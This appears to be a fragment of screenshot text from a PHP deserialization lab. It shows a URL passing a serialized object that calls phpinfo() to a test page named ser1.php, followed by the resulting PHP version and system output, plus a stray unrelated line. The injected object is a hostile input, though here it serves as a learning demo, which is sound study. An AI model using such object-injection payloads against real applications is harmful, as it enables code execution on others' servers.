 fx.com/serializer/ser1.php?test=O:1:"A":1:{s:4:"test";s:10:"phpinfo();";}
网址 京东商城
PHP Version 7.3.11
System Darwin zhoumengyingdeMacBook-Pro.local 19.5.0 Dar
root:xnu-6153.121.2~2/RELEASE_X86_64 x86_64
Build Date Apr 17 2020 19:13:16